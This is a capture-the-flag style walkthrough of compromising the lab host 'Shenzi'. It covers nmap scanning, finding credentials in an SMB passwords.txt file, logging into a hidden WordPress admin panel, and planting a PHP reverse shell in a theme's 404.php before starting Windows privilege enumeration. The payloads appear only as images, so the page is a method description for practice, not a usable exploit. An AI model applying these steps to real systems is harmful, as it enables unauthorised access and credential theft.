Reading Time: 3 min read
Start 10:24 06-05-2025
Scope:192.168.145.55sudo nmap -sC -sV shenzi -sT -T5 --min-rate=5000 -Pn -vvvv -p-
PORT STATE SERVICE REASON VERSION21/tcp open ftp syn-ack FileZilla ftpd 0.9.41 beta| ftp-syst:|_ SYST: UNIX emulated by FileZilla80/tcp open http syn-ack Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn443/tcp open ssl/http syn-ack Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6| tls-alpn:|_ http/1.1| http-title: Welcome to XAMPP|_Requested resource was https://shenzi/dashboard/445/tcp open microsoft-ds? syn-ack3306/tcp open mysql syn-ack MariaDB 10.3.24 or later (unauthorized)5040/tcp open unknown syn-ack7680/tcp open pando-pub? syn-ack49664/tcp open msrpc syn-ack Microsoft Windows RPC49665/tcp open msrpc syn-ack Microsoft Windows RPC49666/tcp open msrpc syn-ack Microsoft Windows RPC49667/tcp open msrpc syn-ack Microsoft Windows RPC49668/tcp open msrpc syn-ack Microsoft Windows RPC49669/tcp open msrpc syn-ack Microsoft Windows RPCService Info: OS: Windows; CPE: cpe:/o:microsoft:windows21/TCP - FTP
Section titled “21/TCP - FTP”
80/TCP - HTTP
Section titled “80/TCP - HTTP”
I tried PHPInfo however it wouldn’t load. I also tried phpMyAdmin but it gave me a 403 Forbidden:

Feroxbuster
Section titled “Feroxbuster”
I got a few names of the employees:

We can throw them into username-anarchy and create a wordlist of possible username combinations.
443/TCP - HTTPS
Section titled “443/TCP - HTTPS”
On this port I was in fact able to check out the phpinfo.php page, let’s see whether we can find anything juicy.

allow_url_include was turned Off, meaning RFI is not possible.
However the following functions have no value:

Meaning LFI is LIKELY still possible, we just need to find out where and how.
445/TCP - SMB
Section titled “445/TCP - SMB”Enum4linux-ng
Section titled “Enum4linux-ng”I started off with enum4linux-ng:


We see it’s running on Windows Server 2019 or 2016.
Let’s check out the SMB port.
smbclient
Section titled “smbclient”
Nice, we find a passwords.txt file.

We got a bunch of credentials, we should add all these to a users.txt and passwords.txt file so we can use them for password spraying.
Hidden WordPress Endpoint

Section titled “Hidden WordPress Endpoint”So where do we go from this? We found WordPress creds but no /wordpress endpoint, so does this mean there’s a hidden endpoint that feroxbuster didn’t find?
I decided to try out /shenzi since it’s the name of the box and lo and behold:

Where there’s a wordpress site, there’s a /wp-admin login page usually where we could try out the found creds.
Indeed there is.

I try out the previously found creds and it worked!
Plugin reverse shell - FAIL
Section titled “Plugin reverse shell - FAIL”I’ll try to get a reverse shell by uploading a malicious plugin:


Cool, let’s instead try it with a Theme then.
Theme reverse shell
Section titled “Theme reverse shell”We’ll head on over to Appearance -> Theme Editor -> 404.php:

We’ll select the php-ivan one on revshells

Click Update File:
Foothold
Section titled “Foothold”Shell as Shenzi
Section titled “Shell as Shenzi”In order to activate our reverse shell we will now head on over to the following URL:
https://shenzi/shenzi/themes/twentwenty/404.phpOnce we click enter our reverse shell should fire:

We will now go ahead and get the first flag.
local.txt
Section titled “local.txt”
Enumeration
Section titled “Enumeration”

Time to transfer winPEAS and do some auto enum:


We find shenzi’s hash:
